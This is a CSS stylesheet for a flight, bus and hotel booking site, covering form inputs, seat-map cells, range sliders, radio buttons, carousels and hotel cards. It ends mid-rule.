.did-floating-input3, .did-floating-select3 {font-size: 15px; font-weight:normal; display: block;
background: #fff;  color: #000;  box-sizing: border-box; height:26px; line-height:26px;
&:focus{outline: none; ~ .did-floating-label
{top: -8px; font-size: 13px;}}
}
select.did-floating-select3 {-webkit-appearance: none; -moz-appearance: none; appearance: none;}
select.did-floating-select3::-ms-expand {display: none;}
.did-floating-input3:not(:placeholder-shown) ~ .did-floating-label {top: -8px; font-size: 13px;}
.did-floating-select3:not([value=""]):valid ~ .did-floating-label {top: -8px; font-size: 13px;}
.did-floating-select3[value=""]:focus ~ .did-floating-label {top: 11px; font-size: 13px;}
.did-floating-select3:not([multiple]):not([size]) {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%23003d71'/%3E%3C/svg%3E%0A");
background-position: right 15px top 50%;  background-repeat: no-repeat;}
.did-error-input3 {.did-floating-input, .did-floating-select
{border: 2px solid #9d3b3b; color: #9d3b3b;}
.did-floating-label3 {font-weight: 600; color: #9d3b3b;}
.did-floating-select3:not([multiple]):not([size]) {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='6' viewBox='0 0 8 6'%3E%3Cpath id='Path_1' data-name='Path 1' d='M371,294l4,6,4-6Z' transform='translate(-371 -294)' fill='%239d3b3b'/%3E%3C/svg%3E%0A");
}
}

.did-floating-label4 {color: #555555; font-size: 16px; font-weight: normal; position: absolute; pointer-events: none;
left: 0px; top: -14px; padding: 0px; margin:0px; background: #fff; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all; z-index: 1; line-height:normal; font-family: "DM Sans", sans-serif;}

.did-floating-label5{color: #555555; font-size: 16px; font-weight: normal; position: absolute; pointer-events: none;
left: 0px; top: 0px; padding: 0px; margin:0px; background: #fff; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all; z-index: 1; line-height:normal; font-family: "DM Sans", sans-serif;}

.did-floating-label6{color: #555555; font-size: 16px; font-weight: normal; position: absolute; pointer-events: none;
left: 0px; top: -12px; padding: 0px; margin:0px; background: #fff; transition: 0.2s ease all;
-moz-transition: 0.2s ease all; -webkit-transition: 0.2s ease all; z-index: 1; line-height:normal; font-family: "DM Sans", sans-serif;}

.ui.selection.dropdown > .delete.icon, .ui.selection.dropdown > .dropdown.icon, .ui.selection.dropdown > .search.icon
{line-height:2.200em !important;}
.ui.dropdown > .text{ font-size:20px !important; text-wrap:nowrap; width:98%; padding:4px 0 !important; font-weight:600;}
.ui.search.selection.dropdown > input.search{ height:100% !important;}

.flightToggle0 {
border: 2px solid #f2f2f2;
height: 40px;
width: 40px;
border-radius: 50%;
line-height: 33px;
text-align: center;
background: #fff;
z-index:1;
margin-top:2px;
display:block;
}
.centerIcon0 {
    position: absolute;
    right:-1.4em;
    top:.5em;
	color: #000;
	text-align:center;
	
}

.flightToggle {
border: 2px solid #30AAE6;
height: 30px;
width: 30px;
border-radius: 50%;
line-height: 23px;
text-align: center;
background: #30AAE6;
z-index:1;
margin-top:23px;
}
.centerIcon {
    position: absolute;
    right: -1.15em;
    top: 2.4em;
	color: #5156be;
}

.modal-content{border-radius:01rem !important;}

.flightToggle1 {
border: 2px solid #30AAE6;
height: 30px;
width: 30px;
border-radius: 50%;
line-height: 23px;
text-align: center;
background: #30AAE6;
z-index:1;
margin-top:10px;
}

.removeicon2 .icon{ display:none;}
.centerIcon2 {position: absolute; right: -1.2em; top: 1.5em; color: #5156be;}

#typewriter {font-size:17px; color:#fff;}



.default.text{ color:#262626 !important;}
.close-button{ position:absolute; top:4px; right:6px;} 

.city-list{ margin:0px;}
.city-list li{margin:0px !important; font-weight:500; line-height:20px; padding:0 13px; font-size:13px; position:relative; color:#4b4b4b;}
.city-list li:after{ content: ""; position:absolute; right:0px; width:2px; height:20px; background: url(../svg-icon/line-curve2.svg) no-repeat scroll 0 0; }
.city-list li:last-child:after{content:none;}
.city-list img{ display: inline; margin-right:3px;  float:left;}
.city-list li:last-child{ border:0px;}
.city-list li:nth-child(6) img{margin-right:7px;}

.seat{ margin:0px;}
.seat li{margin:0px 0px 15px 0px !important; vertical-align:middle; padding:0 15px 0 0; font-size:12px;}
.seat img{ display: inline; margin-right:2px;  width:24px;}

.service{ margin:0px;}
.service li{margin:0px !important; padding:0 20px 0 0; font-size:13px;}
.service img{ display: inline; margin-right:5px;  float:left; width:22px;}
.service li:last-child{ border:0px;}

.amenities{ margin:0px;}
.amenities li{margin:0px !important; padding:0 10px; font-size:12px; color:#000;}
.amenities img{ display: inline; margin-right:5px;  float:left; width:22px;}
.amenities li:last-child{ border:0px;}

.amenities2{ margin:0px;}
.amenities2 li{margin:0px !important; padding:0 16px; font-size:12px; color:#000;}
.amenities2 img{ display: inline; margin-right:5px;  float:left; width:22px;}
.amenities2 li:last-child{ border:0px;}
.amenities2 li:first-child{ border:0px; padding-left:10px;}

#accordionDefault .collapse{ Background:#fff2e4; }
#accordionDefault a{Background:#fff2e4; border-radius:0px !important;}
#accordionDefault .collapsed{ Background:#fff; border-bottom:solid 2px #E9E9E9;}
#accordionDefault .collapsing { -webkit-transition: none; transition: none;}





.custom-size-icon a{ padding:6px 0; }
.custom-size-icon img{ width:18px;}
.custom-size-icon2 img{ width:17px;}

.nbg{ Background:#DCFAFD;}
.departure img{ width:22px;}

:root {
	--primary3: #034B63;
	--loadingbtn: rgb(245, 228, 186, 0.5);
	--hue: 223;
	--white: hsl(195, 92%, 15%);
	--lt-gray: hsl(var(--hue),255%,255%);
	--primary0: hsl(var(--hue),90%,95%);
	--primary1: hsl(var(--hue),0%,85%);
	
	--primary4: hsl(var(--hue),90%,30%);
	--primary5: hsl(var(--hue),90%,10%);
	--trans-dur: 0.3s;
}



/* Main styles */
.range {
	margin: 2.5em 0.75em 0 0.75em;
	padding-top: 0.5em;
	position: relative;
	width: auto;
}
.range-label {
	overflow: hidden;
	position: absolute;
	width: 1px;
	height: 1px;
}
.range-input {
	--percent: 50%;
	background-color:#dbdbdb;
	background-image: linear-gradient(var(--primary3),var(--primary3));
	background-size: var(--percent) 100%;
	background-repeat: no-repeat;
	border-radius: 0.25em;
	display: block;
	margin: 0.5em -0.75em;
	width: calc(100% + 1.5em);
	height: 0.5em;
	transition: background-color var(--trans-dur);
	-webkit-appearance: none;
	appearance: none;
	-webkit-tap-highlight-color: transparent;
}
.range-input:focus {
	outline: transparent;
}

/* WebKit */
.range-input::-webkit-slider-thumb {
	background-color:#034B63; 
	border: 0;
	border-radius: 50%;
	box-shadow: 0 0.125em 0.5em hsl(0,0%,0%,0.3);
	width: 1.5em;
	height: 1.5em;
	transition: background-color 0.15s linear;
	-webkit-appearance: none;
	appearance: none;
}
.range-input:focus::-webkit-slider-thumb,
.range-input::-webkit-slider-thumb:hover {
	background-color: var(--lt-gray);
}

/* Firefox */
.range-input::-moz-range-thumb {
	background-color: #034B63;
	border: 0;
	border-radius: 50%;
	box-shadow: 0 0.125em 0.5em hsl(0,0%,0%,0.3);
	width: 1.5em;
	height: 1.5em;
	transition: background-color 0.15s linear;
}
.range-input:focus::-moz-range-thumb,
.range-input::-moz-range-thumb:hover {
	background-color: var(--lt-gray);
}

/* Continue main styles */
.range-output,
.range-output:after,
.range-output-value-track,
.range-output-values {
	position: absolute;
}
.range-output,
.range-output:after {
	transform: translateX(-50%);
}
.range-output {
	--percent: 50%; box-shadow:0px 3px 2px 0px #999;
	background-color:#fff;
	border-radius: 100em;
	color: #999;
	padding: 0.25em;
	bottom: calc(100% + 0.5em);
	left: var(--percent);
	text-align: center;
	width: 5em;
	height: 2em;
	transition: background-color var(--trans-dur);
}
.range-output:after {
	border-top: 0.5em solid #999;
	border-left: 0.5em solid transparent;
	border-right: 0.5em solid transparent;
	content: "";
	display: block;
	top: calc(100% - -2px);
	left: 50%;
	width: 0;
	height: 0;
	
}
.range-output-value-track {
	inset: 0;
	overflow: hidden;
	padding:0 31px;
}
.range-output-values {
	--transX: 0;
	display: flex;
	align-items: center;
	white-space: nowrap;
	top: 0;
	left: 0;
	height: 100%;
	transform: translateX(var(--transX));
	transition: transform 0.15s linear;
}
.range-output-value {
	width: 5em;
}

/* `:focus-visible` support */
@supports selector(:focus-visible) {
	.range-input:focus::-webkit-slider-thumb {
		background-color: var(--white);
	}
	.range-input:focus-visible::-webkit-slider-thumb,
	.range-input::-webkit-slider-thumb:hover {
		background-color: var(--lt-gray);
	}
	.range-input:focus::-moz-range-thumb {
		background-color: var(--white);
	}
	.range-input:focus-visible::-moz-range-thumb,
	.range-input::-moz-range-thumb:hover {
		background-color: var(--lt-gray);
	}
}

/* Dark theme */

.testimonials2 .owl-nav{ display:none !important;}
.bg-dgreen{ Background:#0e6871;}
.bg-lblue{ Background:#e6f8fb;}
.fillter .active{ color:#0e6871;}

.bestb-strip{font-size:12px; color:#765B14; display:inline-block; padding:5px 40px 5px 20px; 
background: rgb(249,240,216); position:relative; 
background: linear-gradient(96deg, rgba(249,240,216,1) 76%, rgba(249,240,216,0) 100%);
position:relative; overflow:hidden}
.bestb-strip em{ position:relative; z-index;2; font-style:normal;}
.bestb-strip::before{background: url("../images/loader.gif"); content: ""; position:absolute; top:0; left:0; width:67%; height:100%;}
.rounded2{border-radius:10px !important;}
.nav-pills .nav-item a{ position:relative; color:#666;}
.nav-pills .nav-item a img{ float:left; margin-right:5px;}
.nav-pills .nav-item a:before {
  position: absolute;
  content: " ";
  right: 24px;
  top: calc(50% + 0px);
  width: 8px;
  height: 8px;
  border-color: #CCC;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.addbutton:hover{ cursor:pointer;}

.addbutton img{display:none}
.buttonSelected{ font-weight:600; color:#0E7A9E; position:relative;}
.buttonSelected img{ display:block !important;}
.buttonSelected:after{ position:absolute; bottom:-8px; Background:#0E7A9E; width:95%; height:2px; content:"";}

.nav-pills .nav-item a.active:before {
  top: calc(50% - -2px);
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
}
.nav-pills .nav-link.active{ Background:#fff; color:#000;}
.time-dont{ position:relative; width:100%; display:block;}
.time-dont:before{content: " "; position: absolute; left:0; width:100%; border-top:1px #000 dotted;}
.time-dont:after{ content: " "; position: absolute; left:45%; top:2px; width:12px; height:12px;
background-image: url("../svg-icon/dot-circle.svg");
}
.addprice{ Background:#098994; color:#fff !important; border-color:#098994;}

.radiogroup, .radiogroup2, .radiogroup3{height:340px;} 

/* sheet css start */

.text-dark{ color:#000 !important;}
.text-muted{color:#262626 !important;}
.bus-top{ position:relative; height:100%; width:56px !important;}
.bus-top:after{content: " "; position: absolute; left:34px; top:25px; width:38px; height:38px; background-image: url("../images/steering.png");}

.bus-lower{ position:relative; height:100%; width:56px !important;}
.bus-lower:after{content: " "; position: absolute; left:34px; top:25px; width:38px; height:38px;}


.tire-front{ position:relative;}
.tire-front:after{content: " "; position: absolute; left:0px; top:13%; Background:#F6D91E; border:solid 1px #F6D91E; width:5px; height:15px;}
.tire-front:before{content: " "; position: absolute; left:0px; bottom:13%; Background:#F6D91E; border:solid 1px #F6D91E; width:5px; height:15px;}
.tire-back{ position:relative;}
.tire-back:after{content: " "; position: absolute; right:0px; top:13%; Background:#F6D91E; border:solid 1px #F6D91E; width:5px; height:15px;}
.tire-back:before{content: " "; position: absolute; right:0px; bottom:13%; Background:#F6D91E; border:solid 1px #F6D91E; width:5px; height:15px;}


.seatCharts {display:inline-block; width:23px; }
.seatCharts-cell {height: 23px;	width: 20px; line-height: 23px;	margin-right:4.6px; margin-bottom:4.6px; float: left; text-align: center; outline: none; font-size: 10px;}
.seatCharts-space {background-color: white; height:22px !important; margin:0px;}

.seatCharts .seatCharts-cell:nth-child(1),
.seatCharts .seatCharts-cell:nth-child(2){ background-image: url("../images/bus-seat.png");}
.seatCharts .seatCharts-cell:nth-child(4){ Background:#999;}
.seat-booked{ background-image: url("../images/bus-seat-booked.png") !important;}
.seatCharts-cell:hover{ background-image: url("../svg-icon/bus-seat-hover.svg") !important; cursor:pointer;}
.seatCharts-space:hover{ background-image:none !important; cursor:auto;}
.selectbtn2{background-image: url("../svg-icon/bus-seat-selected.svg") !important;}


.seatCharts2 {display:inline-block; width:100%; }
.seatCharts-cell2 {height: 20px; width: 32px; line-height: 20px; margin-right:6.5px; float: left; text-align: center; outline: none; font-size: 10px;}
.seatCharts-cell2:last-child{margin:0px;}
.seatCharts2 .seatCharts-cell2{ background-image: url("../images/Available.png");}
.seatCharts3 {display:inline-block; width:100%; }
.seatCharts-cell3 {height: 20px; width: 40px; Background:#666; color:#fff; line-height: 20px; text-align:center; margin-bottom:4.6px; font-size: 10px;}

.pick-up{ padding:10px;}

.booked{background-image: url("../images/booked.png") !important;}
.available-only-female{background-image: url("../images/Available-only-Female.png") !important;}
.bg-grey{ Background:#f9f9f9 !important;} 
.custombtnm{width: 180px; white-space:nowrap; text-align: center; overflow:hidden; transition:all .5s ease;}
.data2{ width: 50px !important; min-width:50px; padding:0.0rem 1rem  !important;}
.data2 span{ font-weight:600; font-size:27px !important;} 

.text-success{ color:#08A20D !important;}
.text-success2{ color:#00C684 !important;} 
/* sheet css end *//
.posicao {display: inline-block; padding:5px !important;}
.bgadd {background-color: #E6F8FB; border:solid 1px #034B63; color:#034B63 !important;}
.bgadd:hover{background-color: #E6F8FB; border:solid 1px #034B63; color:#034B63 !important;}

.posicao2 {display: inline-block; padding:5px 10px !important;}
.bgadd2 {background-color: rgba(241, 247, 255, 1);} 
.bgadd2:hover{background-color:rgba(241, 247, 255);}

.bgadd3 {background-color: #E6F8FB; border:solid 1px #034B63; color:#034B63 !important;}
.bgadd3:hover{background-color: #0e6871; color:#fff !important; border:solid 1px #034B63;}

/* radio button custom start*//

.b-radio.radio {-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;  user-select: none;}
.b-radio.radio {outline: none; display: inline-flex; align-items: center;}
.b-radio.radio:not(.button) { margin-right: 0.5em;}
.b-radio.radio:not(.button) + .radio:last-child { margin-right: 0;}
.b-radio.radio + .radio { margin-left: 0;}
.b-radio.radio input[type="radio"] {position: absolute; left: 0; opacity: 0; outline: none; z-index: -1;}
.b-radio.radio input[type="radio"] + .check {display: flex; flex-shrink: 0; position: relative; cursor: pointer;
width: 1.25em; height: 1.25em; transition: background 150ms ease-out; border-radius: 50%; border: 2px solid #7a7a7a;}
.b-radio.radio input[type="radio"] + .check:before {content: ""; display: flex; position: absolute; left: 50%;
margin-left: calc(-1.25em * 0.5); bottom: 50%; margin-bottom: calc(-1.25em * 0.5); width: 1.25em; height: 1.25em;
transition: transform 150ms ease-out; border-radius: 50%; transform: scale(0); background-color: #034B63;}
.b-radio.radio input[type="radio"]:checked + .check {border-color: #034B63;}
.b-radio.radio input[type="radio"]:checked + .check.is-dark {border-color: #034B63;}
.b-radio.radio input[type="radio"]:checked + .check.is-danger {border-color: #f14668;}
.b-radio.radio input[type="radio"]:checked + .check:before {transform: scale(0.5);}

.c-radio.radio {-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;  user-select: none;}
.c-radio.radio {outline: none; display: inline-flex; align-items: center;}
.c-radio.radio:not(.button) { margin-right: 0.5em;}
.c-radio.radio:not(.button) + .radio:last-child { margin-right: 0;}
.c-radio.radio + .radio { margin-left: 0;}
.c-radio.radio input[type="radio"] {position: absolute; left: 0; opacity: 0; outline: none; z-index: -1;}
.c-radio.radio input[type="radio"] + .check {display: flex; flex-shrink: 0; position: relative; cursor: pointer;
width: 1.25em; height: 1.25em; transition: background 150ms ease-out; border-radius: 50%; border: 1px solid rgba(101, 101, 101, 0.5);}
.c-radio.radio input[type="radio"] + .check:before {content: ""; display: flex; position: absolute; left: 50%;
margin-left: calc(-1.25em * 0.5); bottom: 50%; margin-bottom: calc(-1.25em * 0.5); width: 1.25em; height: 1.25em;
transition: transform 150ms ease-out; border-radius: 50%; transform: scale(0); background-color: rgba(44, 90, 160, 1);}
.c-radio.radio input[type="radio"]:checked + .check {border-color: #000;}
.c-radio.radio input[type="radio"]:checked + .check.is-dark {border-color: #363636;}
.c-radio.radio input[type="radio"]:checked + .check.is-danger {border-color: #f14668;}
.c-radio.radio input[type="radio"]:checked + .check:before {transform: scale(0.5);}
/* radio button custom end*//



.arrow {position: relative;}
.arrow:after{content: " "; background: url(../svg-icon/Back-icon2.svg) no-repeat scroll 0 0; position: absolute; top: 6px; left:-12px; height: 12px; width:10px; }

.arrow-bottom{position: relative;}
.arrow-bottom:after{content: " "; position: absolute; top: 10px; right:0px; border-color: #000;
border-top: 1px solid; border-right: 1px solid; width: 6px; height: 6px; -webkit-transform: translate(-50%, -50%) rotate(134deg); transform: translate(-50%, -50%) rotate(134deg);}
.orange{ color:#e5912f;}
.time-info img{ width:24px;}
.arrow-hadding{padding-right:28px; color:#0c2f54;} 
.passenger-page .nav-pills .nav-link.active{ Background:transparent;}

.review2{ position:relative;}
.review2::before{
position: absolute; content: " "; right: -3px; top:11px !important; top: calc(50% + -2px); width: 8px; height: 8px;
border-color: #CCC;  border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(139deg);
transform: translate(-50%, -50%) rotate(139deg);  -webkit-transition: all 0.2s ease;
transition: all 0.2s ease; -webkit-backface-visibility: hidden;  backface-visibility: hidden;  z-index:2;  	}

.Payment-s .nav-tabs .nav-item .nav-link.active{ color:#034B63;}
.Payment-s .nav-tabs .nav-item .nav-link.active::after{background:#034B63;}
.Payment-s .nav-tabs .nav-item .nav-link{font-size:13px; color:#B4B4B4;}
.Payment-s .nav-tabs .nav-item .nav-link{ margin:0px 16px;}
.service-icon{ width:100%; display:inline-block;}
.service-icon img{ width:auto !important; margin-right:10px;}
#pillsmyTab2 .nav-item .active{ Background:#E6F8FB; color:#000; font-weight:bold;}
.border-primary2{ border: solid 1px #E6F8FB !important;}
.border-primary2:hover{Background:#E6F8FB; cursor:pointer;}
.hover-bg{border-color:#746161 !important;} 
.hover-bg:hover{ Background:#FA3A3A; border-color:#FA3A3A !important;}
.hover-bg svg:hover path {fill: #fff;}

.btn-danger{Background:#FA3A3A; color:#fff !important;}
.btn-danger:hover{Background:#FA3A3A; color:#fff !important; border-color:#FA3A3A !important;}
.btnbg{ Background:#034B63; border-color:#034B63;}
.btnbg:hover{Background:#103B53; border-color:#103B53;}
/*---------------*/
/***** Julia *****/
/*---------------*/

.hover-blue{ position:relative; overflow:hidden;}
.hover-blue:hover{ cursor:pointer;}
.hover-blue p { margin:0px; padding:0px;
	display: inline-block;
	background: rgba(255,255,255,0.9);
	color: #fff;
	text-transform: none;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-360px,0,0);
	transform: translate3d(-360px,0,0);
}

.hover-blue:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

.hover-blue p {
	position: absolute;
	right: 0;
	top:-90px;
	Background:#098994; border:solid 1px #0071cc; border-radius:2px; cursor:pointer;
	width:100%;
}

.hover-blue p {
	text-transform: none;
	font-size: 90%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,110px,0);
	transform: translate3d(0,110px,0);
}

.hover-blue:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0,91px,0);
	transform:translate3d(0,91px,0);
}

.dotted {border-style: dashed !important;}
.selectbtn p{ -webkit-transform: translate3d(0,90px,0) !important; transform: translate3d(0,90px,0) !important;}
.owl-carousel .nav-btn {height: 26px; width: 26px;	cursor: pointer; top: 100px !important;}
.owl-carousel .owl-prev.disabled, .owl-carousel .owl-next.disabled { pointer-events: none; opacity: 0.2 !important;}
.owl-carousel .prev-slide {	background: url(../svg-icon/nav-icon2.svg) no-repeat scroll 0 0;	left: -26px;}
.owl-carousel .next-slide {	background: url(../svg-icon/nav-icon3.svg) no-repeat scroll 0px 0px;	right:0px;}
.owl-carousel .prev-slide:hover {background-position: 0px 0px;}
.owl-carousel .next-slide:hover {background-position: 0px 0px;}
.owl-theme .owl-nav [class*=owl-]:hover {background: url(../svg-icon/nav-icon.svg) no-repeat scroll 0 0;}
.htext{color:#034B63 !important;}
.btn-position{right: -20%; top: -12px; position: absolute; width: 150px; padding: 10px 20px;}
.bw{border-width:2px !important;}
.mt-7{ margin-top:36px;}
.textd{ text-decoration:underline;}
.setprice{ color:#000;}
.selectbtn p{ Background:#000 !important; border:solid 1px #000 !important;}



//* hotel css start *//
.hotel-drop .ui.search.selection.dropdown > input.search{ padding-bottom:0px;}
.hotel-drop .ui.selection.dropdown, 
.hotel-drop .ui.search.selection.dropdown > input.search{padding-bottom:0px; padding-top:0px; height:25px; line-height:25px;}
.date-calander .form-control::placeholder{ color:#000;}
.rounded2{border-radius:15px !important;}
.btn-bg{ Background:#0A7881; border:0px;}
.btn-bg:hover{ Background:#01575e;}
.pin{ position:relative;}
.pin:after{content: "";  background: url(../svg-icon/location-pin2.svg) no-repeat scroll 0 0; position: absolute;  top: 4px;  left: 2px;  width: 13px;  height: 18px;  }
.arrow-button{ position:absolute; top:20px; right:20px; background: rgba(19, 109, 59, 1);}
.btn-bg i{rotate: -40deg;}
.mob-device2{ position:relative;}
.mob-device2 button{ position:absolute; top:20px; right:20px;} 
#hotelTabContent .owl-nav, 
#partner-logo .owl-nav, 
#partner-logo .owl-dots{ display:none !important; } 
.hotel-prise-h { position:relative;}
.hotel-prise-h img{border-radius:20px;}
.hotel-prise-h span{ position:absolute; bottom:10px; left:15px;}
.hotel-prise-h span h2 b{ font-style:normal; font-size:15px;}
.hotel-prise-h:before {position: absolute;  width: 100%;
height: 100%; top: 0;  left: 0;  right: 0;  bottom: 0;  background-color: rgba(0,0,0,0.5); cursor: pointer;
content:"";  border-radius:20px;}
.h-200{ height:200px;}
.ribbon {  font-size: 13px;  font-weight: bold;  color: #fff; display:flex;}
.ribbon {--f: .5em;  --r: .8em; position: absolute;
top: -10px;  right: calc(-1*var(--f));  padding-inline: .25em;  line-height: 20px;  background: rgba(16, 69, 170, 1);
border-bottom: var(--f) solid #000;  border-left: var(--r) solid #0000;  clip-path:     polygon(0 0,100% 0,100% calc(100% - var(--f)),calc(100% - var(--f)) 100%,
calc(100% - var(--f)) calc(100% - var(--f)),0 calc(100% - var(--f)),      var(--r) calc(50% - var(--f)/2));}

.style-3 .accordion .card-header a:before {
position: absolute;  content: " ";  right: 0px;  top: calc(50% + 2px);  width: 8px;  height: 8px;  border-color: #CCC;
border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
transform: translate(-50%, -50%) rotate(-45deg);  -webkit-transition: all 0.2s ease;  transition: all 0.2s ease;
-webkit-backface-visibility: hidden;  backface-visibility: hidden;}
.style-3 .accordion.accordion-alternate .card-header a.collapsed:before { -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);}
.style-3 .accordion .card-header a{ padding-bottom:10px; color:#000;}
.hotel-fillter .accordion .card-header a, .accordion.accordion-alternate .card-body{ padding-left:0px;}
.hotel-fillter .accordion.accordion-alternate .card-body{ padding:0px;}
.hotel-fillter .custom-control{ padding-left:30px; background: url(../images/company-logo.png) no-repeat scroll 0 0; margin-bottom:5px;}
.hotel-fillter .custom-control-label::before, .hotel-fillter .custom-control-label::after{ right:0px; left:auto;}

.add-card-check .custom-control{width:20px; position:absolute; left:-12px; top:-1px; Background:#fff; border-radius:5px;}
.add-card-check .custom-control-label::before, .custom-control-label::after{ right:auto; left:-24px;}
.add-card-check2 .custom-control{width:40px; position:absolute; left:-18px; top:0px; Background:#fff; border-radius:5px;}
.add-card-check2 .custom-control-label::before, .custom-control-label::after{ right:auto; left:-19px;}

#toggleStar .custom-control-label i{ margin-right:3px;}
#toggleStar .custom-checkbox{ margin-bottom:5px;}
.dropdown-toggle svg{rotate: -90deg;}
.bg-map{ position:relative;}
.bg-map span{ position:absolute; width:100%; top:30%; text-align:center; font-size:17px; color:#000;}
.bg-map span i{ color:#ff0000;}
.ribben2{ position:relative;}
.ribben2 span{ position:absolute; top:0px; left:0px; color:#fff;
-webkit-border-top-left-radius: 15px;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-bottomright: 15px;
border-top-left-radius: 15px;
border-bottom-right-radius: 15px; 
background: rgb(250,58,58);
background: linear-gradient(90deg, rgba(250,58,58,1) 0%, rgba(255,133,61,1) 100%); 
padding:2px 15px; font-size:12px; display:flex;}
.ribben2 span img{ margin-right:3px;}
.ribben2 em{position:absolute; bottom:-1px; right:0px; color:#fff;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-bottomright: 15px;
border-bottom-right-radius: 15px; padding:0px 15px; font-size:12px; background: rgba(180, 180, 180, 1);}
#whatsapp{ width:20px; height:20px;}
.ribben2 b{position:absolute; top:-1px; right:0px; color:#fff;
-webkit-border-bottom-left-radius: 15px;
-moz-border-radius-bottomleft: 15px;
border-bottom-left-radius: 15px; padding:4px 8px 0px 8px; font-size:12px; background: #E0F5FF;}


.ribben5{ position:relative;}
.ribben5 span{ position:absolute; top:0px; left:0px; color:#fff;
-webkit-border-top-left-radius: 15px;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-bottomright: 15px;
border-top-left-radius: 15px;
border-bottom-right-radius: 15px; 
background: rgb(250,58,58);
background: linear-gradient(90deg, rgba(250,58,58,1) 0%, rgba(255,133,61,1) 100%); 
padding:2px 15px; font-size:12px; display:flex;}
.ribben5 span img{ margin-right:3px;}
.ribben5 em{position:absolute; bottom:-1px; right:0px; color:#fff;
-webkit-border-bottom-right-radius: 15px;
-moz-border-radius-bottomright: 15px;
border-bottom-right-radius: 15px; padding:0px 15px; font-size:12px; background: rgba(180, 180, 180, 1);}
#whatsapp{ width:20px; height:20px;}
.ribben5 b{position:absolute; top:2px; right:2px; color:#fff;
-webkit-border-bottom-left-radius: 15px;
-moz-border-radius-bottomleft: 15px;
border-bottom-left-radius: 15px; padding:4px 8px 0px 8px; font-size:12px;}


.ribben3{ position:relative;}
.ribben3 i{ position:absolute; top:10px; right:10px; color:#ff0000;}
.g-greent{background: rgb(255,255,255);
background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(20,175,45,1) 20%, rgba(20,175,45,1) 80%, rgba(255,255,255,1) 100%); }
.arrowtoggle{ position:relative;}
.arrow-map{ position:absolute; top:-30px; left:-15px; padding:2px 7px; Background:#285aa0; color:#fff;}
.showmap1{ position:relative;}
.arrow-map2{position:absolute; top:0px; right:15px; padding:2px 7px; Background:#285aa0; color:#fff;}
.btn-change{z-index:1; top:20px; right:49.3%; left:auto;}
.btn-change i{rotate:180deg;}
.custombtn{-webkit-border-bottom-left-radius: 6px; margin:-0.3rem -1rem -1rem auto !important; -moz-border-radius-bottomleft: 6px; border-bottom-left-radius: 6px;}
.modal-lg,  .modal-xl { max-width: 1175px;  }
.ctm-border{ border-right:solid 1px #0071cc !important;}
.ctm-button2{ margin-top:-19px; margin-bottom:-25px;}
#navbar-hotel .nav-tabs .nav-item .nav-link{ border:0px; padding:5px 62px !important;}
#navbar-hotel .nav-tabs:not(.flex-column){ border:0px;}
#navbar-hotel .nav-tabs .nav-item .nav-link{ color:#000; font-size:14px;}

#hotel-slide .item { width:100%;}
#hotel-slide .owl-item.active.center .item{opacity: 1; -webkit-transform: scale3d(1.0, 1.0, 1);transform: scale3d(1.0, 1.0, 1);}
#hotel-slide .owl-dots .owl-dot.active span, #hotel-slide .owl-dots .owl-dot:hover span {background: #fff; }
#hotel-slide .owl-dots .owl-dot span {background: #e2e2e2; display: inline-block; height: 10px; margin: 0 2px 5px; width: 10px; border-radius:50px;}
#hotel-slide .owl-dots{ position:absolute; bottom:-0px; width:100%; text-align:center;}
#hotel-slide .owl-dots .owl-dot{display: inline-block;}
#hotel-slide .item .img-circle{ border-radius:10px; width:100%;}
#hotel-slide .rating i{ color:#f7871b;}
#hotel-slide .postion-text{ position:absolute; right:10px;}
#hotel-slide .owl-nav{ display:block;}
#hotel-slide .owl-nav button.owl-next, 
#hotel-slide .owl-nav button.owl-prev{opacity:1 !important; background-color:transparent;}
#hotel-slide .owl-nav button.owl-next{right:5px !important;}
#hotel-slide .owl-stage-outer{padding:0px;}

#hotel-slide2 .item { width:100%;}
#hotel-slide2 .owl-item.active.center .item{opacity: 1; -webkit-transform: scale3d(1.0, 1.0, 1);transform: scale3d(1.0, 1.0, 1);}
#hotel-slide2 .owl-dots .owl-dot.active span, #hotel-slide .owl-dots .owl-dot:hover span {background: #fff; }
#hotel-slide2 .owl-dots .owl-dot span {background: #e2e2e2; display: inline-block; height: 10px; margin: 0 2px 5px; width: 10px; border-radius:50px;}
#hotel-slide2 .owl-dots{ position:absolute; bottom:-0px; width:100%; text-align:center;}
#hotel-slide2 .owl-dots .owl-dot{display: inline-block;}
#hotel-slide2 .item .img-circle{ border-radius:10px; width:100%;}
#hotel-slide2 .rating i{ color:#f7871b;}
#hotel-slide2 .postion-text{ position:absolute; right:10px;}
#hotel-slide2 .owl-nav{ display:block;}
#hotel-slide2 .owl-nav button.owl-next, 
